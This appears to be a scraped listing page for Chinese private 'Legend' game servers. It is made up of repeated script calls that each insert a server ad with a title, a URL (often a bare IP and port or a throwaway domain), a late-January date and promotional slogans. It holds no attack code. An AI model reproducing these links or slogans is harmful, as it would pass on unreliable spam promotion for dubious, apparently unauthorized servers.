<script>o4("#FFFFCC","#ffffff","#FFFFCC","{21D0DE9A-E1F4-F011-8294-0A72F24AA2FC}","８０合击\80合击/","https://cen.usb3.asia:42630","80+3合击","1月/26日/〖通宵推荐〗","80合击+3","星王合击星王+2合击星王+3合击80+2合击","群437661960","https://cen.usb3.asia:42630");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A5FF58B4-E6F4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/26日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A33FB4BA-E6F4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.139cd.beauty:41300","《２０●全满》","1月/26日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.139cd.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A53FB4BA-E6F4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.ilikl.makeup:22600","纯元宝▲０充赞助","1月/26日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.ilikl.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A73FB4BA-E6F4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.gzgyz.autos:24890","新出炉◆无限探索","1月/26日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.gzgyz.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A93FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.167xxx.hair:20400","１．７６小极品+5","1月/26日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.167xxx.hair:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","111个大陆▓▓▓","http://110.42.37.194:16888","专属遗忘神器▓▓","1月/26日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.37.194:16888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.173cd.skin:21500","新版首区★刚开一","1月/26日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.173cd.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.997fly.pw:31400","免费送╲分Ｂ不冲","1月/26日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.997fly.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B13FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cncmn.club:30300","麻痹切割狂风＋１","1月/26日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cncmn.club:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B33FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.119cc.quest:25266","２０送２０００块","1月/26日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.119cc.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B53FB4BA-E6F4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.drdqr.yachts:28100","元素极品切割＋１","1月/26日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.drdqr.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B73FB4BA-E6F4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.xaxpa.online:35800","赞助大礼‖免费送","1月/26日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.xaxpa.online:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B93FB4BA-E6F4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.292dry.homes:23770","上线送猛宠Ｘ满切","1月/26日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.292dry.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.jqjpq.website:34700","满屏切割神器无限","1月/26日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.jqjpq.website:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.ereqr.boats:27000","送满充值◆迷失神","1月/26日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.ereqr.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.527dry.motorcycles:25900","野外Boss．超牛逼","1月/26日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.527dry.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C13FB4BA-E6F4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.dwdvw.cyou:33600","吸怪鞭尸●满地光","1月/26日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.dwdvw.cyou:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7EDD9CC8-E9F4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/26日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85DD9CC8-E9F4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/26日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{87DD9CC8-E9F4-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.887977.com:3852","新┉┉专┉┉属","1月/26日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.887977.com:3852");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{17EDFAD6-0FF5-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/26日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1AEDFAD6-0FF5-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/26日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{53E77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","1月/26日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D1430BA4-40F5-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/26日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3430BA4-40F5-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/26日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5430BA4-40F5-F011-8294-0A72F24AA2FC}","暗黑★僵尸","http://154.64.252.32:5333","魔改独家三职业","1月/26日/〖通宵推荐〗","●魔次●沉默","道召10狗战自带斩杀法无限火雨","三英雄聚僵夜","http://154.64.252.32:5333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80942149-BEF5-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/26日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D4683275-F8F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/26日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56F9F7F4-FCF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/26日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5FE2845-9FF6-F011-8294-0A72F24AA2FC}","１丶８０老战神","http://aa.180pk.xyz:888","首战１区█新年█","1月/26日/〖通宵推荐〗","三职业超平衡","战神终极★一切靠打★魔龙教主爆一切█","７６微变火龙","http://aa.180pk.xyz:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49AC95D3-0AF6-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/26日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9C7AE0CF-92F6-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/26日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/26日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8BF746B5-D1F6-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/27日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9E7AE0CF-92F6-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/27日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB8BB133-08F6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/27日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD8BB133-08F6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/27日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{82942149-BEF5-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/27日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8A942149-BEF5-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/27日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51CB2158-CFF5-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/27日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{089409C9-F3F5-F011-8294-0A72F24AA2FC}","暗黑七","http://38.175.194.167:5777","魔改独家七职业","1月/27日/〖通宵推荐〗","七个职业七种","沉默●铭文●魔次●宠物●鉴定","随机词条属兴","http://38.175.194.167:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A9409C9-F3F5-F011-8294-0A72F24AA2FC}","新深渊ＤＮＦ传奇","https://121.41.36.141:2777/668","全新特色首区","1月/27日/〖通宵推荐〗","脸白爆一切","完美探索–dnf神之领悟–脸白爆一切","逐日战帝轩辕","https://121.41.36.141:2777/668");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E4F31BBF-FAF5-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/27日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A2CD707-A6F5-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/27日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E2CD707-A6F5-F011-8294-0A72F24AA2FC}","╋高爆吾辈╋神器","http://cc.cpfew99.top:6229","斩仙神器╋免费版","1月/27日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://cc.cpfew99.top:6229");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{102CD707-A6F5-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/27日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32FEEE29-A9F5-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.613cc.pw:41300","《２０●全满》","1月/27日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.613cc.pw:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34FEEE29-A9F5-F011-8294-0A72F24AA2FC}","≤◆动漫迷失◆≥","https://813xian.s3.cn-east-2.jdcloud-oss.com","怀旧超多地图","1月/27日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","轻变中变迷失","https://813xian.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{36FEEE29-A9F5-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.eaena.me:22600","纯元宝▲０充赞助","1月/27日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.eaena.me:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{38FEEE29-A9F5-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.232cc.motorcycles:24890","新出炉◆无限探索","1月/27日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.232cc.motorcycles:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3AFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.cacra.asia:20400","１．７６小极品+5","1月/27日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.cacra.asia:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3CFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/27日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3EFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/27日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.616cc.asia:21500","新版首区★刚开一","1月/27日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.616cc.asia:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.hahba.site:31400","免费送╲分Ｂ不冲","1月/27日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.hahba.site:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/27日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.188cd.quest:30300","麻痹切割狂风＋１","1月/27日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.188cd.quest:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abaub.pw:25266","２０送２０００块","1月/27日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abaub.pw:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4AFEEE29-A9F5-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.812cd.icu:28100","元素极品切割＋１","1月/27日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.812cd.icu:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4CFEEE29-A9F5-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.kakma.fun:35800","赞助大礼‖免费送","1月/27日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.kakma.fun:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4EFEEE29-A9F5-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.715cc.me:23770","上线送猛宠Ｘ满切","1月/27日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.715cc.me:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50FEEE29-A9F5-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.pvpuv.store:34700","满屏切割神器无限","1月/27日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.pvpuv.store:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52FEEE29-A9F5-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.gagqa.icu:27000","送满充值◆迷失神","1月/27日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.gagqa.icu:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{54FEEE29-A9F5-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.fhfgh.cyou:25900","野外Boss．超牛逼","1月/27日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.fhfgh.cyou:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56FEEE29-A9F5-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.971cd.fun:33600","吸怪鞭尸●满地光","1月/27日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.971cd.fun:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{74346BB2-AEF5-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/27日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{76346BB2-AEF5-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/27日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{78346BB2-AEF5-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/27日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A346BB2-AEF5-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/27日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7C346BB2-AEF5-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/27日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E346BB2-AEF5-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/27日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80346BB2-AEF5-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/27日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40CD8B44-B6F5-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/27日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44CD8B44-B6F5-F011-8294-0A72F24AA2FC}","168个遗忘神器▓","http://110.42.100.229:12345","188个专属大陆▓","1月/27日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.100.229:12345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46CD8B44-B6F5-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/27日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F3A9F4C-B6F5-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/27日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{913A9F4C-B6F5-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/27日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7FE2845-9FF6-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/28日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{70C94FE4-A8F6-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/28日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A3FC07A-C7F6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/28日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C3FC07A-C7F6-F011-8294-0A72F24AA2FC}","惊天神器","http://123.99.198.37:88","公益专属单职业","1月/28日/〖通宵推荐〗","【20通关】","主打白飘好服◆零充通关◆赞助好打","迷失中变超变","http://123.99.198.37:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5BFB7E34-CCF6-F011-8294-0A72F24AA2FC}","暗黑●邪神宝宝","http://154.21.201.82:5003","魔改独家三职业","1月/28日/〖通宵推荐〗","法全屏雷战全","铭文●魔次●沉默●宠物●鉴定","道召月灵八部","http://154.21.201.82:5003");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FC63AFC7-6EF6-F011-8294-0A72F24AA2FC}","≤复古杀神恶魔≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","复古三职业","1月/28日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯货币时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE63AFC7-6EF6-F011-8294-0A72F24AA2FC}","━━━━仙道迷失","https://ww8001.s3.cn-south-1.jdcloud-oss.com","纯元宝复古迷失","1月/28日/〖通宵推荐〗","全靠打纯元宝","全靠打BOSS-无顶榜-复古迷失━","全靠打纯元宝","https://ww8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0064AFC7-6EF6-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/28日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
